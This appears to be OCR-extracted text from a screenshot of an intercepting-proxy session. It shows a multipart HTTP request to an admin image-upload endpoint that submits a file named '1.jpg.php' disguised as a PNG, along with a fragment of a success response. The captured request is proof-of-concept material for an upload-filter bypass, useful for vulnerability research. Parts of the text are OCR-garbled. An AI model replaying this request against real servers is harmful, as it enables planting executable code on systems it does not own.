 Pretty Raw \n Actions
1 POST /admin/event/uploadimg HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=58oav92v7d91p8shator88kh10
4 Content-Length: 727
5 Accept: application/json, text/javascript, */*; q=0.01
6 Origin:
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBxJWJo2JczTvCBML
10 Referer:
https:/ m/index/index?code=vbSWPfra3nKF0yYFJ
IXazW00LzJy4Ffuh%2B2%2BPwu7UwMYbKkkv46UYYSmAizTXAnxkHkL0jlSf
Tt7Fk7KhIOVyxxfGkEYZzQn3YyffATwokPMI%2FYy
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryBxJWJo2JczTvCBML
16 Content-Disposition: form-data; name="editormd-image-file";
filename="1.jpg.php"
17 Content-Type: image/png
18
19 text
20
21 ------WebKitFormBoundaryBxJWJo2JczTvCBML
22 Content-Disposition: form-data; name="visiter_id"
23
24 60ab40c3
25 ------WebKitFormBoundaryBxJWJo2JczTvCBML
Pretty Raw Render \n Actions
1
2
3 5:06:15 GMT
4 /json; charset=utf-8
5 . 08:52:00 GMT
6 no-cache, must-revalidate, post-check=0,
7
8 gin: *
9 y: max-age=31536000
10
11 \"success\",\"url\":\"\\\/upload\\\/files
深夜笔记本